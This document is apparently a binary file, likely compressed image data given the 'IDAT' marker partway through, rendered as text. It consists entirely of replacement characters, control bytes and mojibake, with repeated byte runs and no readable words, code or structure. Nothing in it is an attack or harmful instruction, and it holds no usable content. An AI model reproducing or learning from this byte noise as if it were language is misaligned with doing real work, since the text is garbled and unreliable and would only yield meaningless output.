 ��$�������K��nj4�u����8�Q�;}���B����;���B�u�F��ע) ØF�ȑ��sׁ�mcR�\�Y�g��#|�W����Y6�G���߻���J��}�ð �ȑԞ��g�� C���e�_�C�_z^����[���<؆e��x@�M��c�]�GY�o���h�FX�8�S�>n�'��5c,3�ti�q��?�Vv8��]������w[{�?�P��a	���"6�)�YF���������ݖ���9�����o�������ڣ��|����>�����3	��?,g!���|�l]�s�U>΁r^~Z�r��A+g�*UD_�?��Q��Q�y�<rTU~lC���>�������I� 3����E���8Cy�7��;b~,g�g�l�v��Z�L�1��L��髰;�q,d�I����~�6��\�Q�,�\�Ӛ�����#-G�>�c9�A���A9uc)���9RW`n���ovm�u����Ծ��?0��/p�9����|Ӱ呃���)��DY���gn��z�?	`z�á��y$:�@����tbkc9Ү���s'�`i�����O��?����Ϡ���Z�m�!F��Xf�Ukn���p�硙�l� ?��7�����d b���H����!F̧���1�a~�9�2^|�9���ć�>@��i?Sx��$@[;��@i�㱵wH��0��sm����OL�=���v'������&��_��Giw!y4}�����>�m�����{��Ѐ�����k���w�Sy������簝��I^���Ogc^����v���y���7�gq����1�i{�|���+r$���'&
�s��Y����ηϽ��+�����@Ƃ��x]�ްnz(�*E�^]�Q��n ���T]_��ڪ\_���d�嫑�	�����E~��jO���>k��#hw *�o�Oǿ����l�����Q���v�&����E�������ϸS�����~j3�7������|��̇=X�����[� Ѐ;G�0p|P	N�� �S
�9��kyh��N�,݃�V��ү㵮�{�a�$	c��ƿ㿾��P� בv�;�Q}����Z��������B��*|�������<�������S������T�E��7��S� ���ZI�j����q���O������آ/�g���ig���O�)�L�����9�I������7�6<_����`�,�-Z�a�b��>i���4��I�����(Y�W���̟x��E�/���� @n�u�aLb<�ȑn����?,i��������/����� �����������������^`+�y�P{��ԾZ��?.�V{�CX�PW�}l�|l��Gū�{��R�|l�|l��_��Ǹ�u���g� ;>?�~�aL��d���������+ƹ7�_-Su���K�3�4?�!��/�@�"��W U/������Љ�~��4PG��6HUK�cy�Pe��Kt�Z���u���µ!�����������k|��T<��mU.I�\���Di�'օt��q��\㹶�~ժl��Z��?q0�ZE���x�۪\c�s���$JC=�5��.3�2�K�k���Z�������O��W�4�4�ƶ*�Y��F#{��K��i\�Xf��2�>]/$�e�����'��GJOc[��|]����O>�p|ü)����oI0��_jw56	���@H��U���]���ߦ���گ�g����́�f�����?P���Q�b�����?lF��WH{-��*������9�`���H\�^/_�������{_wϺ�������!�K FC���,����R��5C��2�ϫ�����U�����C�;��(���}W�dv�\��r���G￿���~������-T�:�@�e"0��aJZVc�"���
����!ۚ=Yn�K7�����O�$����F3���20���=�HL���aJZ�c������aA_4d[�˭�������_b��_�m����"%��?�+ ;�w�X�<��b�|+��T@ti�b0m�7�y���؋y����o�_J���e��`�w#�~jp��v�����K�8��&bʧ�����濰+������݊W�ϿZ}���7����7
~�� �����Ėv�����R���nړ\�����8�ߗ3��"���2���om��S��J��1#n{aj��U�66����I�m@��<@��X���a�u�i���;�}�A�d�� ��1�>��H��<Gǃͪ���Mۄ��a���_T E���tĦ��|b��6I�^J����p�+�T$�+��g�L�B��lyZ/lVy�+���v���� ��}���ķ���� 0}��a����c��e:���������Ȃ�����Oԩx���O���ￛ���b���/?a|���		^�sϏ��}4f��I��{!����㟘8����o�3���Kv\��j�O9n�����w�3/�-m�\�y�!G���[�������~	�.Bv���'�|k�v �e9
��/���s���2�+~׆Y����~��z}���,#��G�s@G@3F{��9��S�A��x���=�����"��Oǿ㟗�B��`K|I ��w���_~ܽ��2b0�.�p�;���C�� ��x�{���w �h��lή��گ�01�m��e�Ho������W��U��k�n`�_`f`��?��k�YZ�S�e����V꥝�����zk}}'UR����OL(VPgr$ŋ�뀅�c �R_(�!��[��1�~��(��N^�u �z�o1�m���я�6/�_�/u]/�B~�v�������>ݓ���;��V����:`�w`��l����_k��ڟ�/�ۼ[��v���������TI����A_����7,�ӷ��j ^V����o��v�O0�D�����U^� ��̳GM�R=.k���H�H����2<��?�����S���/�^xh�.����,��2�$�	��E�Ͻƿ��.��1�T���?���?�I� |�������������BK��G����U�?�1�x�;�,����P���#˭�O���J>��H�|��uê?uR��>�<�X>�#�:嘫��Xn���\|���� ��"kly6��m0��r.ȗ���V�B,�(�>��#i��G9�|L�kjb�U��bNn�/�-$��F���S�|	��l�,�B�2�c9���|�c������ �[u�/����B���`�)�=�~ȗ���V�B,�(�>��#i��G9�|L�kjb�U��bNn�/�-$��F���S�|	��l�,�B�2�c9���|�c������ �[u�/����B���`�)�=�~ȗ���V�B,�(�>��#i��G9�|L�kjb�U��bNn�/�-$��F���S�|	��l�,�B�2�c9���|�c������ �[u�/����B���`�)�=�~ȗ���V�B,�(�>��#i��G9�|L�kjb�U��bNn�/�-$��F���S�|	��l�,�B�2�c9���|�c������ �[u�/����B���`�)�=�~ȗ���V�B,�(�>��#i��G9�|L�kjb�U��bNn�/�-$��F���S�|	��l�,�B�2�c9���|�c������ �[u�/����B���`�)�=�~ȗ���V�B,�(�>��#i��G9�|L�kjb�U��bNn�/�-$��F���S�|	��l�,�B�2�c9���|�c������ �[u�/����B���`�)�=�~ȗ���V�B,�(�>��#i��G9�|L�kjb�U��bNn�/�-$��F���S�|	��l�,�B�2�c9���|�c������ �[u�/����B���`�)�=�~ȗ���V�B,�(�>�����2s@9搣�r=hk��+}:>7��mMԍ�4q��!4�u�2�y���x]����˞tW�g���S�w���D���*���?u�2߰6�E������O�g�������+œ�G��y�@rT��f�~6��H��[[v�+Q���s�;� ,_�I�sĮϿ����s9g�����9��~� >ȳ�\�Os���A�����k@a�
O��a��݆Ib�i"v�Ch(��e>��,3����M���ɸ0F�ou��I�h�cl���g�TN��4YR�/��l��I��u���^�<��$����~��(C�:Pme�Ʃ4ٓ���ѿ,#GR|d[��m�����f��F�j���u��j��?18����Qi�'6���g�������l��q��Z'>!�"G�<q5ૄ�������1�s�a�@����0N�ɞld_t2��Ĳ�_���c�A�q|26[~����J��3��
ر��y�KېT��է��^��x���;~��K���I�;���N���8\����\ Mţ�I��KUǫ�N��� ^�ƿ�`�T<*��_�u��;}w�/�x�����y`S�x�~ų�u��������j���Mţ�I��Z��ڿ�ww�"/���W���q˄cg��np'��g�i�aȍ��l~6�8V�;����w�گ㩓�x�a�0쀴�WI=�<�7�V�}(������x��<���o�;��ň;�$o>����*_�}(������x��<�����o�/F��%y���L�8V�z�CY���_�S'���?� �D̟Y e���w��#0�<��v�T~g�+=lFe���w�����
��^hE�URy��c�6�Ŷ��{�cw�~�ק��G�URy���'&��_l��9��;��8v'�뇮q}*�~�eM*��Q����3��1;�]?t��Sy���*�����'&��_l��9��;��8v'�뇮q}*�~�eM*��Q����3��1;�]?t��Sy���*�����'&��_l��9��;��8v'�뇮q}*�~�eM*��Q?��/d��CL��G`9�N@=�)�§�ϬO�;�1ch��|K����`ί�Aߘt�*�}sMǲ���M��>�;��5��������X������i��Y�e��2��?c��Qx3��xc��>�;�c�k�㙶����o�������1��������~�m�^�����3���w������:`s�x��?M����l~4pL�J8[�M	�C�6�
��`��� �g~��}3߮��=��B��eR�_�����Ne����o�3�5b�5���|b�3w�oⳙ��^�����|�����&�Z`��+#��#�,��a[��}�����7�l6��0�������ב�� �և��8��b+�����9�r�І�ܿ׏1=ͣ�L��!�5b��+qm���;�?,��k�ٞ��a��S���cU=����z��V5���j�E��B����)�^�Ɠ�o�Ј��c�����TO[��·���c�"ƞ��������~��7 �0.������<�����S��#ՁV?�,M�ly�O����C�Џ.�x+��M6.��M�2O5�Q���y���Аq^�Г�k2����}��#���$H
@�ҁ��6���SZ�e ���g��R��?���Wp!� ���zO�K�9������>�}��Cɭ-��:��λN���.�+�[���Y��S�M��)m9z_�f�6�!��s���������kN$��z|�X�QXkm9����e�!I�j��z�{���?������p�\,7@=�櫾Xb4�����y/[,����w?߼�]m�����ƿ�L���&�kX�|L6{Rt�̊��1z;_�{�i��>K{����?���8������IYka�����e���8ca���E��B�ğF;��� �QX-�s��}�{��~�!�ȩ�� �zoЗr�G�X�!0�_F�ǭ^��)��zsaR���2u�	�W�b���	ċ���v��*0B10&����m
{,��Я3�=��L��L#18�n��a 7�1{\.;��P�~b��ݦ���|����G/LkG|dc�1���0����p����O>ǹt�v�ڞ�%����V��2w�,��ˁ���\����>��og���\����2��#*��d�T�؇I�Z���x�=UZ��w3��:ߪ^�<����p��XF~�t=*��O5�V8��|��y��'�ùBhb����ʚ����W��Ew��u�U?g�|��?cW,��eO}�?���Zt硹_�[��+�G?���B���lW��lg��G-���ܯ��9s���'�øBh`��/{�S����Ԣ;��:ߪ^�<�	�p��X��g����`;��?jѝ��~�o�ϙ+�G?���BC��� P��N��i�x��Y[�����fZ�D��7z:�]����������D�)�����`��W+�-� ��?�K�x�5���,a�3�1ƀ�=V��#���`��6M{����
@by�asm�ƌٌp���Jft�X5��IU�~9��S�(��������w �3	#.!:�,#?K�.���Tg���|���~��{�=F����G���OZXF����ܲ�W��峻���r�C�c���0�²���V>�[vxQ���gw���as������0�²���<�|2���|���_���fs|�2�x;��gI��ƫ�l̠-:BW�X^G{��?�Hb��ï�O���^�_-�S<��ю�?c��o�#��`�HB����OߎWyeo�j�X�}���h�>��y���?DJ�SPT�	��`8�}�`�KU����W�Uz�lcj��A��MOj�7a��A�f[�c�f��d�s�2K׾�I%������B�u�3����������aU���0���Z���D.�^�|�4����J��L���'��r������󟜃� wW��ü�������2&��~���K +|�g\�z�Uzl�A��O�oޠ�$:����C���tKU�W���y��??� K,�B��R���[����Ǩ�uV��U��z����q���[Y����?mV�6������e��%�9�ʯ���q�B[��c�*=���1������K:^���ޭ��O�Ö,�ƿ�����q<b���PZb�J��D}���)��?���9��8��w���P�O0B������ �}W[.T޿�O�,?��Ta>�i��������?��;�����x4���}�՝���_���������V�+,h��ϛ��Yş
��_��w�%�}U���>����� R��&�6B,�`9��Wk��w�]�yI��
���\^�Ѵ��������?X�������|����;�]��Ӻ�7������?���A����?b���pQ~���������^�~էu��o��7���,	�y�AB^�]9�E�h�O�*��*W���D�yV ��d5��#P��X[j�X�Ab�b�f>�S������j��*W�����_���_Xp��`	�����Y`,�@Y�G�&נL�1�5+^�u�	�ν�6>{���*��lݑ�s�0\خ2�ZQ��%����0R3`V�Ѫ��f�_ş��钯:�7ɐ�6[���Lri��Y�`YO��b^��7��Ͽ� pz99
CmH�_��ɱW����J*�����7�:��g�?�Y��#��W��S�/�#���:__I�����m�`9�]}5�?u������������*-��f�A�e�Hw�ը���~���7���"%~Ҋ�W����[)��%�0e�i�e�!��W��S�s�C������w����4�����Y����C	�F�lg�v�h�a��<�Z�C�9ė�����B�?�e�2�>�&?�G���/t�����;��9�\��o��A�QE�U
|eBްƜ�gI����`�&`�8a9�~m����������J�ɗ����<yt�ϳ9��k�gU�]%�Cj�1'������@sv��;���4�K�������������|N
S=N$�$�Ǣ�����K�8�W���(r$]��O Q���IR}'"S��7u>Q�������w�����k�c�W���?�������|��w�SI��to��"�D�￾����i��������p� �y����Bh�A����b��G���X˳�8�U��-r޿�O�,_�7�c�a��/[��~��������������#/
o��Ͽ��0Ά��~��F�| ��������1����#�>��IN��O���s>􌽿f�?:rq�8�`B���J�C����S�;^@�mm�2��,�	�D=�0��{��\�:`�z��#����G�î1���a��ړ�����c��)[�]����"�OpҦ�	N8�G��m��꯮�Jƿ�1��r�1g�3����{ N=OxV�9;�|��9�_ؕ>�}�aL�� :��Yۀ#��x=t���߾�_�@!�6 G��!I\��Å�<�BɉZ�Z}��2߲>�����Ө����P.m"XC���܎�9����d�㟗���?_���ų����2��Z{n�������~����7���b�!TXF����q�������973?^����y���S������B�,��8Ĳ��e�G:+�6�+�#��Gc�!I0袾A���tX�x��O�������O�N#�Y&^a��c����AM,�VG�R��t��)�ل6\r�p�X/t�/�;����?1q�i��-O�$~re���/[��&����p>,�|�#i(цC�����K,#G"ד���ɥ #�XǇ���de~��?>���_�.��<��S��Y� J� !�(F$�r$��?z��5<0  @ IDAT�y�U-�u�u_��������&�z`L�QY�#����J�h�.9�=�^�F�Arjߩ{�]���� ��N�S���<h�7��Q�c��_8�e��`�(�����k�l[Vy�/u�����1:�$���/�3Y�,>U~F�������fX��D�+�O�a4 �{�@�D~�~��%�����F���GG�S�#';� �n>�gK�W�&�H�A͝lQ��>�(I�D����|�޿�_82��@�濊��yΟŻ]�s���lA;���| h "�|���, =�r�V���L�������~��������|���K h8���C�T��
&Z/0g���q&��^�|��u$�J����/;t�� ������O)~�����-�?�1z^(_k?y��N^��������+FZ�Q��m��������?0dqA�'��W+�����_�x�������|'����0?���/P�'\Xh��:!ʼ&�o��>%+�B��-�`j#��n`�Ð����������5�Ռ~d� *��cXf,�jڑy�O��k��?�Qq��7���;?<����>o���z	X���>�|�����g���-*V���ﳰ��3f�6��i�:����� �O��x<k��Y~=99�~`��,�1��)���
)Tڇ��?�o8�0\㙼�w�����ڋ��}:v��c���T�Z��9c���Z��1�c�W����k�*��O�2���2�����_1S��V�m����1{<�WH�ͪ��k�W{������_ ��?���|A6�X�c�� ^����mJp���4�{��-����|�3�5��������������l��~�C�Ԟ�ِA[��v]�h�;�,��L�v�/{h�(�t����px>~�}亱�6��������d��H��W��+>�����<c|��0|��;�Ow��o �&�[�j�a�ZV���V�xr,rT���;�-�����¥�`A�4�I2�Z^�t8~�u|l�O���/���a�J�-���`���#4;���$i���d�?TB��7_��u����A4�ϝ{x>͹��"�?��Z��O�us�d�W���������x�e���e�_�Ͽ���ߊ�5'��_,؞ ��!U�:|!Hї�P��Y���#�|�tH���e��ؑ�E_.bx�z��9�����<)>���y�����Ҡ�u��ЍP��>��@}YT�����Pz�'�_�@�Zd��,#G�p_T����OL ?,#G��5������g��$�Ǔ⯏5�e<���3�P���_�+ =%@q����]Y�� ����]�Z��������R䆠�a��ZOL^kkԪ-K��l�Q���/�;s���o�;�㧶�N����G�����ס�o������0������`فs��Z(���(�������E����iڦ8("����^ Џ����.�Y����oM�[�,Q����)uS{�pz,�D��/M��E#��@r�y���l�5-�޿��x�b��6��_��r "v�?�!Lc�m����5���,G�t��Y+�ʂj����7ӷ���"�$�O<|�K����2#��+�x^���|�&B��q�fM���/��������V��	w�e��uZk�
(]���z������|$|���O��u��п_;h��C�������Z��o�O/lӵ��>�Ho��T:<�Z��?�w��`|��Q\���/_�"N�^�χ�[����z|�������S�=1�:����"Gzk~�9�Z��oُ������ 8�� �*7 !�[�(�W[����k��#� WlCuy�:΅sʃ8td]$Ͼ�Y~�q���<�2�����x��l��� pR�iգ\�b���TE_�5��������1�z�G"ݸ~<��Ցߢ̪�?m��x�7p���1U�g�o�#%����q������d�<?�K��X�p,m�?�/\UL-��e�|��ol�"5,0�� ;.`T��j��]?�2Wy�_�:ߕ�U�2�8�����ǿ��j��O�y����?�H,#G�����P��봨�
=h\���7]�|���������?�������.�P��� ��ӗZ���s�`�7�?�O՟C�%,#?I��|w�������0�N/����%��������o�7���r��YDf����|�o�~�~ �g,n���k�"Z|���KNi�xX&Fz� [:�P��;~����|�;��W��ި}�����1����-#_�c��z���[� �K�&�k ͛&Վ��Ԑ�W����o�oAH���P?� �{�^AU%���&������yB;����+iձ�o�7����-�����`�ߝ��z�ċ�b���r����3����I�����o���}]���$���I/XڟB:���i��\�=���KM��s��j�������\��f�������>�V���˲�k��뇎GI�?�=�_��>���'&��Sm�y�Xv���r$��]z���DO���U���T��s���e#�v��i�_��~��k��➹�3�}��B+9o,;�a�yYg�Ӯ?=x����]�{������c�l,�M��^4�0��'�y$������:?ה�k���Η�B��v����w�����y���s�|y���?�ucrHw���F���������������z�{�C��]��u^"2������<��o5L�"U^4�s�_U��s������)�n�v�l��H[|6�I��w���2~�A^f������J���r��L����p�?�����t�7NQ.C�r̓{|�����.����Ϩ�x�aλ�;�Cn�%��\�'����8�.�E_#˫�2.n\���s`>�eξ�5R���{�;�^9��lk��K<I�j��?I��n�-���g��9Ɯ�@~�(�\�}���KL����-�x�c)�8}�3����a���ϿF�ɿ~�x"�3_���r�U�������; �K���h���Gy䀥,*��x��
G��c��_�Ŵ��bH;{NF��X����������Oo�A{������!+(���A���_�mIX���l�?����a���������g}��;YQG������aa1�u�g����7���y���t�}��g� ���?p�~���P �5j��R����H����/�C	r$�NH9�*����\���t=��?�R�����!�*^�A���R���Sm��G^�)�h'��������I+��6�����V��q���S~@em�W����8i&���x)�(�W�ف-Ɵ����P����g:��2�)��?�:����~Bp��s��$lrL��@Z��K�\���KiK�ͯ򹶾�}�� ��~g����_��8T���>��A��}�i�C�l*?�����S:��n��^p��(�|�o�_���ܧH���w�g��+x�4���'�����5L���Ͽ�����|�����0���R�S?����j�$4���t���o�<��@AJ�c(�K������N�5���옛k�������a�2���l�Ŏ�f��=��
s
C� �����������s4m�-���ǅ��v�}����b���`�2���1��O����{,5���[���k�T�|e=�}��_�V���><��j�"_��������}�ǿ�a|6�g)���:䙐d���UB�y�9�@m����S5�a�jQ���U_������t��v�?��V+����e?�?B*H:�Z�2r$�Q��/� B�E�hœ��6�E�e<fX2(፸]�gz؇<�6@#�9�Y�|"s��������rM:��\���o�GlgI�S�7�s<j��ю�կx\���yl����(:��q���@\2���|����`�y�� �C<T�|��Ӏo�=L�#AѠ�|�z��1��PE΀�|C����&s�?3�;�A�y��4mC�
\��:���� V��`����$R�l�bqƛ�����e����[y&�-�g���?rN⣝�y����|$18��|����j�I�m^|�E���O�U�M���?�}�h��<���o�g ��W��ܾ��#�\'��`�? j@/�X	� �+qu�+n�<e5��j?:?�y8��Y�������A�����?������V>3���:���������cKO���\�2>��X������������/Ίo���ݗ�y�����[P��h?�6%=_¤����
�����|o��_p�b�V�����o�?��y�ۀ��q�-/��y[r$��м�?$f����v@��{ןJ��ln�?,`��e"��G<,�#�Xf�!�dXF^inY�_8���,G>O������"r�/�?�|����|�
�n��W<H���\h[[V���iX�e�i� ���Sh|��~�6��aÏ�� �5:�9�<�t,����,�2
� ��Z���e������@��X8Ɯ'��9�Ʋ�⺘{��l0��?��<�ve����_3b0��/9�;8�h����cYē��F����4N�ڊ_��<�ve������etǿ���?4غ������=�E��}��_�̽��wO�2_����ycl�7������/���%�d���PW�#�q}�����N��fO����7T�͈�1�l+����n����a��dC�9�������Q؋e�gI��}My�����w6�ئ���g���;�$��B���#9��M`��]�����aeh��-��Ѓ����v��P� G����I���1{���,�3^z��^d_��3x:��ئ�e���e���#H8�BZ8br$��&����3�/� ����x4�k�Y�{������I��@8�W7�x�����L(q��0�4��=�����Bל;�R͑{��1�I[���?B��/҅�;濢T%�j哼�|1'[�����4�'�<��.
�� ����?rXǒ�Ɨ��⫝o!;>�:/�&���O�������QD˻/� E?���xE��O���z�W}��U����:^���|:��w�^��e�h��},��e��?"z�Ѵ_Dǔ�{O�E~����M�ă6A}g?Ȍ�c��]��_V��s�?����N�k��kx���zu�]}�����_�o�^�oW��{�zu���ۭW���w�^�^����v���v���׮W����zu�]}�����_�o�^�oW��{�zu���ۭW���w�^�^����v���v���׮W����zu�]}���������+t ��r��9Yk�Q>���ɕ�MS�ƔJ^���u,��0XL����`�^��7%��,3�����Kڤَe��0�\�M�5��\S|�<DG̏妆ڌ ��DR<%�`���_X������∍�̶]<e�C�d��_��e`���3�岰ڷ�QV˨���_������I
�'�6���3�}^�{`��b⪠< H�)r����S0���i9��}E�z�n���(��9��,�֣�g�Q/����P��o���7�\����r�X&[8��M�v��0H�v8I������H�I�m����w�cB�s��I���?,b�;��E�4�����M��U=O���1ԅi���8��_����uC:^�S���ȋv��_ק�U^��گ�u>�_��V������?HB����Ke�;���U�����㟇db��o�3�@���w�qz����R=�v�wǫ~��������^�f�������+ d&1x0h>�O�z�[����Ly%H%D�R	r�7̑ce?�_���?,L�3[ӟ*��]����e�Y�ꃎ��L\;�H�_�{m��X�6L����[�ŗ�����''���mO�S �r,c���栭y�h|\g�/�����R�������Y��������I �<� ��O� ��������
 �1�T�;@�8���w�s�u>]�{��T�y�?w���O?2�������6s����\��J��n|�W��e�u>����*��u�����(��������է:��o���}�����������������8��gB@9�l���9R�n9�;B�<G�A\�G9u�6�ku���֜��*Q�tw=޿�L��!�3���[��?̀�����1��a���ya��?����q�|�y����������t��o |�j���y$��g���I�,7mǇ�Ҷ�Z `���ڇ��{#���t��A��9Q�2.W���_�d���#���m��w_�F���w�����u������39�S9����?�S�~�vR���_ ��_������A�5�Ǟo;�`�������'����E���0U~5�| ����`4,L��b��t�H��O��?,���P{����/d���?`XT�-��d�o��4��~jO�+����#�,�p�I��3���������s���������M>�&ʿ#v�)+������X �t��Ż�_��/�~���·���_6�+�琙kk����W�݁�+��ݽ`����K�����X�f��^re���P�)>��{0��3�暢o���?�y��Z��g�#�#�4:55>99�O:ìq���'�����7�E`��[�%�G�M[��:ǠƧ����C�|�����/��^~�����_}??�������>|��/?��x�������������ί^�}p��؛�4�Ў�^^g�u�������ט���0HX�I�{�����?Z���7�iC�X��g�3���������� ��)��g��_�����`9���,[�C����GVI�}��E~MϿ/��;�A?�����_���Uw���'���|����ӗ����_��{�R�����{3� �XF^iny=@��tYKV����d��r��������G���o��n[������?�1s��l�բ�T嫽���0��Q��֙m��j�������:���ؾj����g%;{X�?����� ����gޏ�_Z�s��KVi����$���s�jﺼZs��Zh��,��W�����Ծj���}=6������:j����'��s����;/���������|��}g5�IK|���F�|������/^~��^~K��/��W/��N9�D�Ҥ���1e���B�
97r�� �k?�ƴ�����u����o8{�J��o�GP�(-�1����:~�|�
���t���:u!G2�9��s8�#׍���k�ڟJ���_���o�\ݏ?�N��|���/H��g�a<}���~����?�ʏ?�����yUo�)����r!m��k�[��|��[x!�{?�?�xy�� -��r0{���9��ܲ۠�W��k{n=��`����Sk��o��GT��?Z�����t��W|��`�F-8�k��s|���O87r$�_W��_*_{�~��[�n>ݏ����Ġ�ѡl�~�?9�Xmf��v�{���s��|濎��l�����C����x,��N��#��f�w�ⳗ_����W�����������o���^&�
��?]o/��?�p*�������_Ʒ~/�O����[j��7���Mt���t���g靶u��h�N:���������_޿���uw�̊�k�gF�I�c8;��>���c�Q��߬%�S<>��W�_�Xv�z��B�8`�����3�'j?��ck������v��;�zX�X�{�b����T��yw����:�|���t�����Z1/�ȣǠ�2r�Yz�m��R郇�ww�|��"?[������_�_�{���A���������E`E��xZ?���P���@K����脟��ȿ6��#���?��˻�Ӊ�U�����0��U�ҪOߨ�=�z5����z���d�����2�Z��U����d��_I׀W~|��}�������Z%Ϲ�g����_I0�� ���3�c�y�w�Y��o�����US�<ƝJ��7Ǔ������2~C�/��~;?�����{I�zެ���r��@�#Z�_�a���K��/ ��� ��Y��i �X/���<X�ѧX8��l˕� ]�t/����h�W,H��O�f���!�5B�ȑVu�޿�8�(���c,����w�����u ����F���C�W/>�w�M�c�y�u���#-x�����s���>�}�����������~�[�Y�F�>	�-�x���_�O����34�$Ϧc�;7n�$H*�~��~�����'�Ŀ:���'_>;�k:��6���cs,r�e�h�?��(�]3'JS#�6K���_Gܕ�s��g�OWϝP��o7������n=����nA���ج�ZH4���o��������查Wm��UB5�#v�����]{���ӧ�St�v��n����ֳ�����/��?cBc��J#_�.�t�]���zv�f�U��o�P�����Ͽ����c�O���V�p�/����������/��U��~���eL��UW��n�%՟g���.z^:S����C���q�ڟ)�_.���{~q|K��_��x@�IwW�J������m������e}!ȶ\U!���o�Kk�tO h����.�]�W�Hj�Ô�����o��Q�ǂf�G�k���|�G-ܗ�g������3���w������3!��s�%��u�1ÓC63�6����g7�a1Hş򇸣�ru/����ư�a�f^����x����X�/����⯾������/~���ߟ��Ǥ����(����ϣ+� @I'��]�O��+@���r����?�_&����	��}��q|K HC	C�P��:��5@��e?�5�g�Y��W��1�>�&L���W����
�Y�n���=2[�j����1��_�^�"c��6��M����̩��D������.��G����o�3��_éX�#D�K�I�m�Kìa7���M8[�j����Qw�:�ߗ�z������������?~C�Y����|=[�����+	��90?���R��'�W ����(����^�P�IV���V��(��}�.���!�o
�<�� T�Ƌ�WW��+�zT~ׯ��k����G��zT~��Z}:���տ�߮���t�[׽��9g���wׯ:w�گ�ߺn������؇I��Q�����>��t?:��G�w��է�ߺ��Q�����_�Oǿu��7��g�br$�ˮ�F��N^��ȏS���,�����V���:>��7��<�I�_�o��/2!�g^4��<��;c�j�՟{���g������|��o�d��� n�J���ˇ���!�lK�zc�Q��>D?6�����*0*�c�[�o�����j�y��;�'�e ^
������$5�2_[~Nc���O�����Q�,�JY����cm5�ٶ�G���.�\*�HR��δa�'D��V���	Α$�RgO�"���HO� ��a�9c�Y�e���!_�/�~�.��d��?�s�q�������Fa61������{<�\wbվ�>C $	C� �4�p�)BA-��"��BKi�CZh������HELȋ��!��#�,��}��;'U�'�����]�yoW���ɬ�������(�1��
^��P���e�Ѝ\Y���}����8�_���^����_�?6����J�uo����D�_��q���,派a�$EA2������3�7��~���v�Iy�/��8�K������v"p��Cj�K<YW�����p���K��`�7x��������mF��	��SR�,���#�����R��J-o׿0��=����	.�7����/��f}��Q���_�����>�3Vd���b��=�֏�H/��H?�[��?�G~:�1g������ay<�����4�pΞ�e�I�����?Ҭ����ս���e<ҏ��O����I�����隓 ���p�庖��vM��V�O<����cDg&%q��]"�fP
@�2��G�%l]�r̙��f;{�(�&�^ow�zg���;�އ����	~~� �l]� w ��ptYc�x�t���O�7��c�%����U�s��ۘϥ��Ez?��U��5����������1~b��x��K�#�H/���?����>�}�_�lw�(xW�#S��Ś��F=_,�<b���V=�Gyz�������?�%���z<���Sk���#��[����㿏����I>��?��;ء�.�[���5�|�q���b:_& ��c䭢}׿��d?�'QѨ�[Ƚ+�D��pҫl�X�SE#<�cG���G�iF;���{3��y�O	�^{�)���g�>A���P�7�	:��eߤ�5a�~�d۔(\��-/{��aJ%vj��7�9/O��W��E~��\����Kv����Y��>���գ'�<��ś[��s��������p�����wp��)(��(g�'��]�@��w�aL}�����Qv���h��.��s�w�'�E�|L��'�u�7�;���p�G����_ӳ܈_�0���/�e(��ԡ<��M5���ȯ�C<ᐇ���R>�oqs���u����8��'a7X@C�8 ��f%~l��%�֠/MR���Z]��"��?�[������ƬVZ��/��FH��3���P�1�O=^jы��:����9M�Pٷ��y��e�`Ϊ�#��������7� z�9r�e
n�F��oc_�m����uGխ���ߒ7*�����6����WMg����Ӝo�A6a=�ʾ}��4��e�`Ϊ�#@�����6�G���^�o�~���gR�?\bþ��|ء�����~<n|�ߠ�G#������}�6{�2iu���y:�C��D0�xe������+�����@�4��E�g�g�c7��oas�<Qw�q�{	|�|���[�cwQ�ؚF[%�E|#�deY�M��
���љ;�vʙ��xK�(~d���&�d�d�~�d������^~�339LVn�S�bj��LE1KB
����r i������<�TA�S�L<��]�����k�k4vrR�7��G�o��o�������^~�339LVn�S�bj��LE1KB
����r i������<�TA�S�L<�珋��?������^كz2t���X�������������a{g`��sI}�?Hf�h�DO��7�x|�-x�1�p+Du�N93���������N]7E��١�����7`��c���G�O^�m���M��W��8���{���
$��p� �ק~�����w�O ��H̤�� l[�*��V	�̜I̙�@j98�ā�!q�D���𥁴���{O���$p �'Z�-}Cu�=�K��"��?���+��6#����g��f��6s�P��s��(Z̙���}�}�J�1ګv `�Q��p�*���ц��h��2u������R˾�?Ґ/G�� �P�(�����T���6����w�{_>�~���\�u�0�x�����G�-$���h�?zXc���d�8B�W�hB1
-��y�w����?���2
f�Z�$�~�����-�Џ��u��%7G���O`A�j���n�U��6RQ�9��)�{뵏���7 �͢Dl2,��Z��V	�a_ط����-�ō��|�E�V<D�>���!#�80�Tf�L�߱�c���C��w����?'�z)�7�����̨,�`�iZT����r�8�tl�_��6�2�!�Ͼ�k��?��j7�̜)��� ��;/�;����.��cD�C��4��Y�A��o��`��M�$P���4��?}��b��X��Sw�"����9�v������럼�_��C?>�7�i��{�ʭ��%V?(�%��Lv ���i.�_J��~��x
"-�/ћ/��X�4�����u�#|�p7�� ?A��V�/ʣv�K'�^ T�f̣����A��|T��UGʻ��1���2s��}b 6�A��K����$O+>"8e�S�'�c��_�T&�۔�<������h�� *3gj�GpG����S�OV�J���������;��W���=�����Dy�/Ps����p����_��J��n��k�>��47���ws��[�3`�V.�ùu~k�7�����J4��9Sԯ�?��~S��3�L�nZ��_�����s|�x-��2�(�c�e�
��>��~�����>P �D�UC,"�g�A�[!.��8���p�|��{	����!NQ� n����B�Z���q���j�J{Du[
5ĩ`{@��q�]����N:�ن�J�W��Pm����V�����K|���|��k���>i�b�:�5�s/����G����i�ϪZN }��,j��	^�V֭���/�h�>��?_������\�c2;�6�}�aӾ{a�~�/����8�I��3����ܱ�o����= *�M̙��`>�Z�-~U?�I��aХ�<��>��y�{	�Ձq?<%���\7
ruTf�T�?8��c����԰n�� �Z��?�?�-��_�s��4Ɗ�I��s0E[D�=�a<لvT�9S����<��=��y�=��7��Kl�������RG��h~1�S���aK��l @�ה �	4��1�D��\����m!��?����?��qk)H|u%���/�>��sl=��d�h[3��jܡ��?��.����$!���A�~5��L���¯�Am��W��f�Be�LA ����~��9z֖f�� n � �ʢ�%B�rX�S	��K�M���࠶M�	�9R�ޏ�|E���d	O��n�b�e���J�]Tߐ�C�Z���Z��e�g���^�NX�?�s���Oi�ʿY�l�����6\�����_�h��#s�����q�ol�!=�;�G�sq�>�L���?=4�"(�a�����	��/�RͿ���U����?l�}��yf�i4����4�B8�٪�`ل�R٭}������ҧܡ��c����C?!�I)�nY�V���o1+�P�N��\S����ޤ_	<�' ��#��?����#���H�Eo)��ҋ���������{	�M�6���\Plur���f5���<�C���6�[3J���@|?9v�i����`� ������1�,����VQ4[���)cw4_~����7�ʷ�m�>]<2g��]��R�c+������Ӄ1 �XrqnT�m��ut}��F�ؓ6[�D��߭P�e���=�a��i�uä��aU���ܪ{:�F�K�~v�����%l����o����:�4�*F7����7|��W7"������n D���q�Aܥ
